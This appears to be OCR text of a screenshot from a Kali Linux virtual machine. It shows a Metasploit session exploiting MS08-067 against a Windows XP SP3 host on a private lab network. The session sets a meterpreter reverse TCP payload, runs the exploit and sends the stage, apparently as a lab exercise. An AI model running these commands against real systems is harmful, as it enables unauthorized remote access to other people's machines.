 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 20:35
Trash
File System
Home
WinXpHash.t
xt
root@kali: ~
File Actions Edit View Help
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service
Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netap
i
[*] Using exploit/windows/smb/ms08_067_netapi
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp_allports
payload => windows/meterpreter/reverse_tcp_allports
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framew
ork/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp_allports):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.200 yes The listen address (an interface may be specified)
LPORT 1 yes The starting port number to connect back on
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > RHOST 10.0.2.15
[-] Unknown command: RHOST
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 10.0.2.15
RHOST => 10.0.2.15
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.0.2.200
LHOST => 10.0.2.200
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.15:445 - Automatically detecting the target...
[*] 10.0.2.15:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Korean
[*] 10.0.2.15:445 - Selected Target: Windows XP SP3 Korean (NX)
[*] 10.0.2.15:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.2.15
Right Control